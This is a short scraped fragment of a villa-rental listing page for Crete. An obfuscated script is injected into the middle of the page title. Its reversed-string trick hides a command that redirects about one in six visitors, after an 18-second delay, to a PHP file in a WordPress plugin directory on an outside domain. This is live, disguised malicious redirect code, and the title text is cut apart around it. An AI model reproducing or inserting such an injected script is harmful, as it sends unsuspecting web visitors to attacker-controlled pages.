 Villa Skala_best deals_Villa_Crete_Lasithi_Ana<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli